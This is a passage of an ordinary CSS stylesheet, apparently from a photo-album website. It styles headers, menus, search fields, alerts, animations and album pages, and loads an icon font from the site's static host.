    top: 0;
    left: 0;
    display: block;
    height: 100%;
    width: auto;
    min-height: 100%;
    min-width: 100%;
    max-width: 300%
}

.marginRight_10px {
    margin-right: 10px
}

@media (min-width: 0px) {
    .autocover {
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        margin-left: 50%;
        margin-top: 50%
    }
}

@supports (object-fit:cover) {
    img.autocover {
        height: 100%;
        width: 100%;
        object-fit: cover;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
        margin-left: 0;
        margin-top: 0
    }
}

[class^=icon_] {
    font-family: icomoon;
    pointer-events: none
}

.text_overflow {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width: 100%;
    line-height: 1.3
}

.none_select {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.none_select div, .none_select h1, .none_select h2, .none_select h3, .none_select h4, .none_select h5, .none_select i, .none_select li, .none_select p, .none_select span:not(.clickable) {
    cursor: default
}

.none_select a i, .none_select a li, .none_select a p, .none_select a span:not(.clickable) {
    cursor: inherit
}

.display {
    display: block !important
}

.displaynone {
    display: none !important
}

@media (min-width: 640px) {
    .custom_scrollbar::-webkit-scrollbar {
        width: 4px;
        height: 4px
    }

    .custom_scrollbar::-webkit-scrollbar-thumb {
        background-color: rgba(0, 0, 0, .26)
    }

    .custom_scrollbar::-webkit-scrollbar-button {
        display: none
    }

    .onlymobile {
        display: none !important
    }
}

@media (max-width: 640px) {
    .confirm {
        min-width: auto
    }

    a.button {
        line-height: 1;
        min-width: 3em;
        padding: .5em;
        margin: 0
    }

    .onlydesktop {
        display: none !important
    }
}

@font-face {
    font-family: icomoon;
    src: url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.eot);
    src: url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.eot#iefix) format("embedded-opentype"), url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.ttf) format("truetype"), url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.woff) format("woff"), url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.svg#icomoon) format("svg");
    font-weight: 400;
    font-style: normal
}

.language__link {
    position: relative;
    display: inline-block
}

.language__link span {
    cursor: pointer !important
}

.language__link i {
    display: inline-block;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s
}

.language__link ul {
    border-radius: 4px;
    padding: .3em 0;
    position: absolute;
    z-index: 4;
    display: none;
    text-align: left;
    bottom: 100%;
    right: 0;
    background: #fff;
    color: #363d40;
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .1);
    border: 1px solid currentColor
}

.language__link ul li {
    font-size: .875em;
    padding: .3em 1.125em;
    white-space: nowrap;
    cursor: pointer
}

.language__link ul li:hover {
    background: #f3f7f7
}

.language__link:hover i {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.language__link:hover ul {
    display: block
}

.language__currentlang {
    cursor: default
}

.indexhint__main {
    background: #333;
    color: #fff;
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 9;
    height: 0;
    overflow: hidden;
    transition: height .3s
}

.indexhint__warn {
    background: #fffba4;
    color: #a8a345
}

.indexhint__text {
    margin: 1.43em auto;
    font-size: .875em;
    width: 80%;
    max-width: 1024px;
    line-height: 1.71;
    letter-spacing: .7px
}

.indexhint__text .indexhint__link {
    margin-left: .5em;
    text-decoration: underline
}

.indexhint__close {
    cursor: pointer;
    position: absolute;
    right: 1em;
    top: 1em
}

.animate__rotateLBFadeIn {
    -webkit-transform-origin: -200% bottom;
    -ms-transform-origin: -200% bottom;
    transform-origin: -200% bottom;
    -webkit-animation: animate__rotateLBFadeIn .3s linear 0s 1 paused;
    animation: animate__rotateLBFadeIn .3s linear 0s 1 paused
}

.animate__rotate {
    -webkit-animation: animate__rotate 1s linear infinite paused;
    animation: animate__rotate 1s linear infinite paused
}

.animate__fadeIn {
    -webkit-animation: animate__fadeIn .3s linear 0s 1 paused;
    animation: animate__fadeIn .3s linear 0s 1 paused
}

.animate__rightFadeIn {
    -webkit-animation: animate__rightFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: animate__rightFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.animate__leftFadeIn {
    -webkit-animation: animate__leftFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: animate__leftFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.animate__downFadeIn {
    -webkit-animation: animate__downFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: animate__downFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.animate__startAnimate {
    -webkit-animation-play-state: running;
    animation-play-state: running
}

.animate__mobileStartAnimate {
    -webkit-animation-direction: reverse;
    animation-direction: reverse
}

@media (max-width: 640px) {
    .animate__mobileStartAnimate {
        -webkit-animation-direction: normal;
        animation-direction: normal;
        -webkit-animation-play-state: running;
        animation-play-state: running
    }
}

@-webkit-keyframes animate__rotateLBFadeIn {
    0% {
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
        opacity: 0
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1
    }
}

@keyframes animate__rotateLBFadeIn {
    0% {
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
        opacity: 0
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1
    }
}

@-webkit-keyframes animate__rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@keyframes animate__rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@-webkit-keyframes animate__fadeIn {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes animate__fadeIn {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-webkit-keyframes animate__rightFadeIn {
    0% {
        -webkit-transform: translateX(60%);
        transform: translateX(60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes animate__rightFadeIn {
    0% {
        -webkit-transform: translateX(60%);
        transform: translateX(60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@-webkit-keyframes animate__leftFadeIn {
    0% {
        -webkit-transform: translateX(-60%);
        transform: translateX(-60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes animate__leftFadeIn {
    0% {
        -webkit-transform: translateX(-60%);
        transform: translateX(-60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@-webkit-keyframes animate__downFadeIn {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes animate__downFadeIn {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

.alert__main {
    color: #494949;
    font-size: 16px;
    background: rgba(0, 0, 0, .2);
    z-index: 31;
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    text-align: center;
    overflow-x: hidden;
    overflow-y: auto;
    white-space: nowrap
}

.alert__main * {
    white-space: normal
}

.alert__main:after {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.alert__display {
    display: block
}

.alert__alert {
    background: #fff;
    padding: 2.5em 3em;
    margin: 3em;
    display: inline-block;
    vertical-align: middle
}

.alert__contentwrap {
    width: 400px
}

.alert__icon {
    text-align: center;
    font-size: 5em;
    margin: 0 .2em .2em
}

.alert__title {
    font-weight: 700;
    text-align: center;
    margin-top: .8em;
    font-size: 1.125em
}

.alert__content {
    margin-top: .5em;
    line-height: 1.2;
    white-space: pre-wrap
}

.alert__content p {
    margin-top: .5em
}

.alert__subtitle span {
    margin-top: 7px;
    display: inline-block;
    font-size: 13px;
    font-weight: 400;
    color: #cfcfcf
}

.alert__success {
    color: #49bc85
}

.alert__warn {
    color: rgba(168, 163, 69, .5)
}

.alert__error {
    color: #c95050
}

@media (max-width: 640px) {
    .alert__alert {
        box-sizing: border-box;
        width: 100%;
        margin: 0;
        padding: 2em 2.5em
    }

    .alert__contentwrap {
        width: 100%
    }
}

.showlayout__wrap {
    z-index: 2;
    position: fixed;
    top: 0;
    display: none
}

.showlayout__space, .showlayout__wrap {
    width: 100%;
    height: 100%
}

.showlayout__action, .showlayout__panel {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center
}

.showlayout__panel {
    background: rgba(0, 0, 0, .9)
}

.showlayout__list {
    margin: 1.9em 2em 5.5em;
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden
}

.showlayout__item {
    display: inline-block;
    position: relative;
    max-width: 40%
}

.showlayout__item img {
    width: 12em;
    max-width: 100%
}

.showlayout__item input {
    display: none
}

.showlayout__tag, .showlayout__vip {
    position: absolute;
    color: #fff;
    font-size: .75em;
    top: .7em
}

.showlayout__vip {
    padding: .5em 0;
    left: 1em
}

.showlayout__tag {
    padding: .5em;
    border-radius: 4px;
    background: rgba(0, 0, 0, .8);
    right: 1em
}

.showlayout__show {
    cursor: pointer;
    position: absolute;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .01)
}

.showlayout__radio + span {
    transition: opacity .3s;
    opacity: 0;
    display: block;
    height: 100%
}

.showlayout__radio + span i.showlayout__space {
    height: 100%;
    width: 0
}

.showlayout__radio + span i {
    display: inline-block;
    vertical-align: middle;
    font-size: 2em;
    border-radius: 50%;
    background: #fff;
    color: #49bc85
}

.showlayout__radio:checked + span {
    opacity: 1;
    background: rgba(0, 0, 0, .5)
}

.showlayout__item + .showlayout__item {
    margin-left: .7em
}

.showlayout__action {
    padding: .875em;
    background: rgba(0, 0, 0, .5)
}

.showlayout__action button {
    border: none;
    font-size: .875em
}

.showlayout__action button:last-child {
    margin: 0
}

.header__wrap {
    background: #49bc85;
    position: relative;
    z-index: 7;
    transition: background .3s
}

.header__offline, .header__offline .header__dropdown ul {
    background: #c95050
}

.header__offline .header__logo:after {
    position: absolute;
    bottom: 20%;
    left: 105%;
    content: attr(data-offline);
    font-size: .75em;
    white-space: pre;
    line-height: 1
}

.header__transparent {
    background: transparent
}

.header__transparent .header__main {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    box-shadow: none
}

.header__main {
    height: 60px;
    line-height: 60px;
    color: #fff;
    padding: 0 2em;
    text-align: left
}

.header__main a.header__menu {
    display: none
}

.header__logo {
    position: relative;
    height: 60px;
    display: inline-block;
    line-height: 60px
}

.header__logo img {
    height: 60%;
    vertical-align: middle
}

.header__tips {
    float: right;
    height: 100%
}

.header__tips .header__active {
    font-weight: 700
}

.header__tips .header__notification, .header__tips .header__username {
    display: inline-block;
    margin-left: 3em;
    height: 100%
}

.header__tips .header__dropdownicon {
    margin-left: .625em
}

.header__tips .clickable {
    color: inherit;
    text-transform: capitalize
}

.header__tips .header__action {
    font-size: .875em;
    vertical-align: top;
    margin-left: 1em
}

.header__tips .header__action[data-action=clearcache] {
    display: none
}

.header__login {
    text-transform: capitalize
}

.header__login a:not(.header__active) {
    opacity: .8
}

.header__separator {
    margin: 0 .7em;
    border-left: 1px solid;
    font-size: .8em
}

.header__countwrap {
    position: relative
}

.header__countwrap[data-count]:after, .header__new:after {
    position: absolute;
    background: #fe0000;
    content: attr(data-count);
    border-radius: 100em;
    font-size: .75em;
    width: 2em;
    height: 1.3em;
    top: -.5em;
    right: -1.2em;
    color: #fff;
    line-height: 1.3;
    text-align: center
}

.header__new {
    position: relative
}

.header__new:after {
    content: "NEW";
    width: auto;
    right: auto;
    padding: 0 .3em
}

.header__username {
    position: relative
}

.header__username i {
    display: inline-block;
    transition: -webkit-transform .3s .3s;
    transition: transform .3s .3s;
    transition: transform .3s .3s, -webkit-transform .3s .3s
}

.header__username:focus .header__dropdown, .header__username:hover .header__dropdown {
    display: block
}

.header__username:focus i, .header__username:hover i {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.header__dropdown {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    overflow: hidden
}

.header__dropdown ul {
    font-size: .875em;
    text-transform: capitalize;
    color: #fff;
    transition: opacity .3s .3s, -webkit-transform .3s .3s;
    transition: transform .3s .3s, opacity .3s .3s;
    transition: transform .3s .3s, opacity .3s .3s, -webkit-transform .3s .3s;
    background: #49bc85;
    padding-bottom: 5px
}

.header__dropdown li {
    cursor: pointer;
    line-height: 2.4em;
    padding: 0 4.5em 0 2.5em;
    white-space: pre
}

.header__dropdown li:hover {
    background: hsla(0, 0%, 100%, .2)
}

@supports (pointer-events:none) {
    .header__dropdown {
        display: block;
        pointer-events: none
    }

    .header__dropdown ul {
        opacity: 0;
        -webkit-transform: translateY(-3em);
        -ms-transform: translateY(-3em);
        transform: translateY(-3em)
    }

    .header__username:focus .header__dropdown, .header__username:hover .header__dropdown {
        pointer-events: auto
    }

    .header__username:focus .header__dropdown ul, .header__username:hover .header__dropdown ul {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

@media (max-width: 640px) {
    .header__main {
        padding: 0;
        height: 60px;
        line-height: 60px
    }

    .header__dashbord, .header__login {
        padding: 0 1.2em
    }

    .header__tips .header__username {
        display: none
    }

    .header__tips .header__notification {
        margin-left: 0
    }

    .header__logo {
        line-height: 60px;
        margin-left: 1.2em
    }

    .header__notification {
        padding: 0 1.2em
    }

    .header__countwrap i {
        font-size: 2.5em;
        vertical-align: -.3em
    }

    .header__countwrap:not([data-count="0"]):after {
        top: -.2em;
        right: -.7em;
        font-size: .625em
    }
}

.header2__color {
    color: #333
}

.header2__main {
    height: 70px;
    line-height: 70px
}

.header2__link {
    margin-left: .65em;
    font-weight: lighter;
    text-transform: capitalize
}

.header2__link, .header2__link li {
    display: inline-block
}

.header2__link li {
    margin-left: 3.3em
}

.header2__link li img {
    height: 1.3em;
    vertical-align: middle
}

.header2__link .header2__bolder {
    font-weight: 400
}

@media (max-width: 1024px) {
    .header2__link li {
        margin-left: 1.5em
    }
}

.showheader__headerWrap {
    background: #f3f7f7
}

.showheader__headerWrap h1, .showheader__headerWrap h2 {
    text-transform: none
}

.showheader__header {
    width: 100%;
    display: table;
    table-layout: fixed;
    max-width: 1440px;
    padding: 2.5em 2em 0;
    margin: auto
}

.showheader__headerTop {
    display: table;
    margin-bottom: 1.3em;
    width: 100%
}

.showheader__nickname {
    font-size: 18px;
    padding-right: 1em;
    vertical-align: middle;
    max-width: 10em;
    display: table-cell;
    text-align: left!important;
    width: 60%!important;
}

.showheader__search {
    display: table-cell;
    width: 412px;
    vertical-align: middle;
    font-size: .85em;
    height: 40px
}

.showheader__searchInput input {
    border-radius: 100em;
    background: transparent
}

.showheader__menus {
    position: relative;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    font-size: .7rem
}

.showheader__menus .showheader__menuslink {
    text-transform: capitalize;
    color: #7f7f7f;
    padding-bottom: 1.8em;
    padding-top: .1em;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    white-space: nowrap
}

.showheader__menus .showheader__menuslink i {
    display: inline-block;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
    margin-left: .3em
}

.showheader__menus .showheader__menuslink i.showheader__showcate {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}

.showheader__menus .showheader__menuslink + .showheader__menuslink {
    margin-left: 2em
}

.showheader__menus .showheader__cateWrap {
    margin-left: 2em;
    display: inline-block
}

.showheader__menus .showheader__cateWrap .showheader__tabflag {
    z-index: 3;
    top: 2em;
    bottom: auto;
    border-width: .5em;
    -webkit-filter: drop-shadow(0 -1px hsla(0, 0%, 62%, .5));
    filter: drop-shadow(0 -1px rgba(159, 159, 159, .5))
}

.showheader__menus .showheader__arrow {
    margin-right: -1.5em
}

.showheader__menus #showheader__showallcate {
    display: none
}

.showheader__menus .showheader__cateWrap:hover .showheader__menuslink i {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.showheader__menus .showheader__cateWrap:hover .showheader__category, .showheader__menus .showheader__cateWrap:hover .showheader__tabflag {
    display: block
}

.showheader__menus .showheader__tabflag {
    z-index: 1;
    display: none;
    position: absolute;
    width: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    border: 1em solid transparent;
    border-top: none;
    border-bottom-color: #fff
}

.showheader__menus .showheader__active {
    color: #49bc85
}

.showheader__menus .showheader__active .showheader__tabflag {
    display: block
}

.showheader__menus .showheader__active i {
    display: none
}

.showheader__menus .showheader__category {
    white-space: normal;
    z-index: 2;
    display: none;
    position: absolute;
    top: 2.5em;
    left: 0;
    width: 100%;
    padding: 1.375em 0;
    background: #fff;
    margin-top: -1px;
    border: 1px solid #b9b9b9;
    box-shadow: 0 .5px .5px hsla(0, 0%, 62%, .5)
}

.showheader__menus .showheader__category a {
    display: inline-block;
    float: left;
    width: 50%
}

.showheader__menus .showheader__category li {
    margin: 0 1em;
    padding: .57em .43em;
    font-size: .875em;
    line-height: 1
}

.showheader__menus .showheader__category li:hover {
    background: #49bc85;
    color: #fff
}

.showheader__menus .showheader__category:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 1.375em;
    bottom: 1.375em;
    margin: auto;
    display: block;
    border-left: 1px solid #d3d3d3
}

.showheader__menus .showheader__currentcate {
    text-transform: none;
    -webkit-flex-shrink: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    cursor: default;
    display: inline-block;
    vertical-align: -.5em;
    margin-left: 1em;
    height: 1.5em;
    border: 1px solid;
    border-radius: 2px;
    padding: .1em 1.2em .1em .5em;
    min-width: 3.5em
}

.showheader__menus .showheader__currentcate span {
    white-space: pre
}

.showheader__menus .showheader__currentcate a, .showheader__menus .showheader__currentcate span {
    vertical-align: .15em;
    line-height: 1;
    font-size: .875em
}

.showheader__menus .showheader__currentcate .clickable {
    color: currentColor;
    position: absolute;
    right: .2em;
    top: 0;
    line-height: 1.6
}

.showheader__menus .showheader__currentcate:hover {
    border-color: #49bc85
}

.showheader__menus .showheader__currentcate:hover a {
    color: #49bc85
}

.showheader__menus .showheader__qrcodewrap {
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    display: inline-block
}

.showheader__menus .showheader__qrcodewrap .showheader__qrcodehandle {
    display: inline-block;
    line-height: 1.5em
}

.showheader__menus .showheader__qrcodewrap .showheader__qrcodehandle:hover .showheader__qrcode {
    display: block
}

.showheader__menus .showheader__qrcodewrap .showheader__qrcodetext {
    font-size: .8em
}

.showheader__menus .showheader__qrcodewrap .showheader__icon {
    width: 1.3em;
    height: 1.3em;
    margin-left: .3em;
    vertical-align: middle
}

.showheader__menus .showheader__qrcodewrap .showheader__qrcode {
    display: none;
    position: absolute;
    z-index: 2;
    top: 2em;
    width: 10em;
    height: 10em;
    box-shadow: 0 0 .5em rgba(0, 0, 0, .5);
    overflow: hidden;
    right: 0;
    background: #fff
}

@media (max-width: 640px) {
    .showheader__headerWrap {
        cursor: pointer
    }

    .showheader__contentheadWrap, .showheader__header {
        padding: 1em 1em 0
    }

    .showheader__search {
        font-size: .8em;
        width: 40%
    }

    .showheader__headerTop {
        margin-bottom: 1em
    }

    .showheader__menus .showheader__menuslink:not(.showheader__currentcate) {
        padding-bottom: 1.5em
    }

    .showheader__menus .showheader__category {
        padding: .5em 0;
        top: 2em
    }

    .showheader__menus .showheader__cateWrap, .showheader__menus .showheader__menuslink + .showheader__menuslink {
        margin-left: 1em
    }

    .showheader__menus #showheader__showallcate:checked + .showheader__cateWrap .showheader__menuslink i {
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg)
    }

    .showheader__menus #showheader__showallcate:checked + .showheader__cateWrap .showheader__category, .showheader__menus #showheader__showallcate:checked + .showheader__cateWrap .showheader__tabflag {
        display: block
    }

    .showheader__menus #showheader__showallcate:checked + .showheader__cateWrap .showheader__tabflag {
        top: 1.5em
    }

    .showheader__menus .showheader__cateWrap:hover .showheader__menuslink i {
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0)
    }

    .showheader__menus .showheader__cateWrap:hover .showheader__category, .showheader__menus .showheader__cateWrap:hover .showheader__tabflag, .showheader__menus .showheader__qrcodewrap {
        display: none
    }
}

.search__main {
    width: 100%;
    line-height: 1.2;
    vertical-align: middle;
    display: table;
    position: relative
}

.search__main .search__td {
    display: table-cell
}

.search__main .search__inputWrap {
    width: 100%;
    position: relative
}

.search__main .search__errorText {
    white-space: pre;
    position: absolute;
    top: 100%;
    left: 0;
    color: #c95050;
    font-size: .75em;
    line-height: 1.5
}

.search__main .search__hintText {
    color: #9f9f9f
}

.search__main .search__label {
    white-space: pre;
    width: 8em;
    display: inline-block
}

.search__main .search__compact .search__label {
    width: auto;
    margin-right: 1em
}

.search__main .search__icon {
    color: #959495;
    pointer-events: auto;
    cursor: pointer;
    position: absolute;
    left: 4px;
    top: 0;
    padding: 0 .35em;
    width: 1.6em;
    height: 100%
}

.search__main .search__icon:hover {
    color: #49bc85
}

.search__main .search__icon:before {
    position: absolute;
    top: 50%;
    margin-top: -.4em
}

.search__main .search__icon:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 25%;
    height: 50%
}

.search__main .search__icon ~ input {
    padding-left: 20px
}

.search__main .search__input {
    width: 100%;
    display: inline-block;
    border-radius: 100em
}

.search__main .search__input::-moz-placeholder {
    color: #9f9f9f
}

.search__main .search__input::-webkit-placeholder {
    color: #9f9f9f
}

.search__main .search__input:-ms-input-placeholder {
    color: #9f9f9f
}

.search__main .search__input::-webkit-input-placeholder {
    color: #9f9f9f
}

.search__main .search__input::placeholder {
    color: #9f9f9f
}

.search__main .search__input.search__wordLimit + .search__wordTips {
    pointer-events: none
}

.search__main .search__input.search__clearable + .search__clear, .search__main .search__input.search__wordLimit + .search__wordTips {
    display: inline-block;
    position: relative;
    width: 4em;
    margin-left: -4em;
    text-align: center;
    color: #9f9f9f
}

.search__main .search__input.search__clearable + .search__clear .search__count, .search__main .search__input.search__wordLimit + .search__wordTips .search__count {
    color: #49bc85
}

.search__main .search__input.search__clearable + .search__clear {
    color: #49bc85;
    cursor: pointer;
    width: 1em;
    height: 1em;
    margin-left: -1.3em;
    font-size: 1.8em;
    vertical-align: middle;
    margin-top: -.2em
}

.search__main .search__input.search__clearable + .search__clear.search__small {
    margin-left: -1.2em;
    margin-top: -.4em
}

.search__main .search__input.search__clearable:invalid + .search__clear {
    display: none
}

.search__main input.search__clearable {
    padding-right: 2em;
    padding-left: 3em
}

.search__main input.search__wordLimit {
    padding-right: 4em
}

.search__main input.search__wordLimit + .search__wordTips {
    border-left: 1px solid currentColor
}

.search__main textarea {
    resize: none;
    vertical-align: text-top
}

.search__main textarea.search__wordLimit {
    padding-bottom: 2em
}

.search__main textarea.search__input.search__wordLimit + .search__wordTips {
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 0;
    line-height: 1.8;
    direction: rtl;
    text-align: right;
    text-indent: .5em
}

.search__main .search__inputContorl {
    vertical-align: text-top
}

.search__main .search__labeled {
    white-space: pre;
    padding-left: 1em
}

.search__main button {
    margin-right: 0
}

.search__main label {
    margin-right: 1em
}

.search__searchIcon {
    position: absolute;
    right: 1.2em;
    top: 7px;
    height: 24px;
    width: 24px;
    cursor: pointer
}

.search__loginModal {
    display: none;
    position: absolute;
    min-width: 440px;
    min-height: 150px;
    box-shadow: 0 0 4px 2px #ccc6c6;
    background: #fff;
    right: 0;
    z-index: 2;
    border-radius: 4px;
    padding: 35px 30px
}

.search__loginModal p {
    font-size: 14px;
    color: #333;
    margin-bottom: 20px
}

.search__loginModal [class^=icon_] {
    right: 10px;
    top: 10px;
    display: block;
    position: absolute;
    font-size: 22px;
    pointer-events: auto;
    cursor: pointer
}

.search__enableModal {
    padding: 25px;
    min-height: 180px
}

.search__enableModal p {
    line-height: 1.5;
    margin-bottom: 10px
}

.search__enableModal P:first-of-type {
    margin-bottom: 5px
}

.search__loadingModal {
    min-height: 100px
}

.search__remainOtherModal {
    height: 150px
}

.search__remainOtherModal a {
    min-width: 130px
}

.search__notActive {
    color: #d7d7d7 !important;
    background: #f2f2f2 !important;
    pointer-events: none !important;
    border: none !important
}

.search__searchPicModal {
    padding: 20px 20px 10px;
    min-height: 200px
}

.search__searchPicModal .search__searchButton {
    margin-top: 20px
}

.search__searchPicModal .search__searchButton img {
    display: none;
    float: right;
    margin-left: 10px;
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    animation: search__rotation 1.5s linear infinite;
    -moz-animation: search__rotation 1.5s linear infinite;
    -webkit-animation: search__rotation 1.5s linear infinite;
    -o-animation: search__rotation 1.5s linear infinite
}

@-webkit-keyframes search__rotation {
    0% {
        -webkit-transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(1turn)
    }
}

@keyframes search__rotation {
    0% {
        -webkit-transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(1turn)
    }
}

.search__searchPicModal label {
    margin-right: 0
}

.search__searchPicModal input {
    width: .1px;
    height: .1px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    z-index: -1
}

.search__searchPicModal .search__header {
    margin-bottom: 10px
}

.search__searchPicModal .search__header a {
    font-size: 12px;
    color: #49bc85;
    margin-right: 20px
}

.search__searchPicModal p {
    margin-bottom: 10px;
    line-height: 1.5
}

.search__searchPicModal p:first-of-type {
    margin-bottom: 5px
}

.search__searchPicModal .search__footer {
    position: absolute;
    bottom: 20px;
    right: 20px;
    height: 24px;
    line-height: 24px;
    font-size: 14px
}

.search__searchPicModal .search__footer span:last-child {
    margin-right: 10px
}

.search__searchPicModal .search__footer a {
    height: 24px;
    padding: 3px 0;
    min-width: 60px;
    width: 66px;
    font-size: 13px
}

@media (max-width: 640px) {
    .search__main .search__inputlablewrap {
        display: block;
        line-height: 2
    }

    .search__main .search__inputwrap {
        display: block
    }

    .search__main .search__label {
        width: auto
    }

    .search__searchIcon {
        height: 22px;
        width: 22px;
        top: 7px
    }

    .search__loginModal {
        min-width: auto;
        width: 92vw;
        top: -2vh
    }

    .search__searchPicModal {
        height: 30vh
    }

    a.search__button {
        min-width: 5em
    }
}

.empty__main {
    font-size: 16px;
    text-align: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    color: #9f9f9f
}

.empty__minheight {
    min-height: 20em
}

.empty__align {
    height: 100%
}

.empty__align, .empty__empty {
    display: inline-block;
    vertical-align: middle
}

.empty__empty img {
    display: inline-block;
    max-width: 15em;
    margin-bottom: 1.5em
}

.empty__emptytitle {
    text-transform: capitalize
}

.empty__emptytips {
    margin-top: 1.5em;
    font-size: .875em
}

.empty__gofirst {
    padding-left: .5em;
    color: #49bc85;
    font-size: .75em;
    cursor: pointer
}

@media (max-width: 640px) {
    .empty__minheight .empty__emptytitle {
        margin-bottom: 0
    }

    .empty__emptytitle {
        margin-bottom: 1.5em
    }
}

.userfooter__main {
    margin-top: 1em;
    padding: 1em 0;
    background: #49bc85;
    color: #fff
}

.userfooter__content {
    max-width: 1440px;
    margin: auto;
    padding: .35em 2em
}

.userfooter__copyright, .userfooter__lang {
    font-size: .75em
}

.userfooter__copyright {
    display: inline-block
}

.userfooter__copyright a {
    white-space: nowrap
}

.userfooter__lang {
    float: right
}

.userfooter__lang ul {
    font-size: 1.2em;
    color: #49bc85
}

.userfooter__lang:before {
    content: "";
    background-image: url("[data-uri]");
    background-size: 100%;
    width: 1em;
    height: 1em;
    margin-right: .5em;
    display: inline-block
}

@media (max-width: 640px) {
    .userfooter__main {
        margin-top: 1em
    }

    .userfooter__content {
        padding: 0 1em
    }

    .userfooter__lang {
        float: none
    }

    .userfooter__lang ul {
        left: 0;
        right: auto
    }
}

.showalbumheader__main {
    width: 100%;
    max-width: 1440px;
    padding: 1.3em 2em 0;
    margin: 0 auto;
    table-layout: fixed;
    display: table
}

@media (min-width: 0px) {
    .showalbumheader__main {
        display: block
    }
}

.showalbumheader__separator {
    display: inline-block;
    height: 1em;
    width: 1px;
    margin: 0 .6em -.15em;
    background: currentColor
}

.showalbumheader__gallerycover {
    position: relative;
    overflow: hidden;
    float: left;
    border: 1px solid #cfcfcf
}

.showalbumheader__space {
    position: relative;
    width: 8.8em;
    height: 8.8em;
    border: .3em solid #fff
}

.showalbumheader__gallerydec {
    width: 100%;
    min-height: 6em;
    padding-left: 10.3em
}

.showalbumheader__gallerydec h2 {
    text-transform: none
}

.showalbumheader__gallerydec .showalbumheader__gallerytitle {
    font-size: 1.125em;
    line-height: 2
}

.showalbumheader__gallerydec .showalbumheader__gallerysubtitle {
    min-height: 4.5em;
    line-height: 1.3;
    margin-bottom: .5em
}

.showalbumheader__tabgroup {
    font-size: .75em
}

.showalbumheader__tabgroup .showalbumheader__button {
    background: #fff;
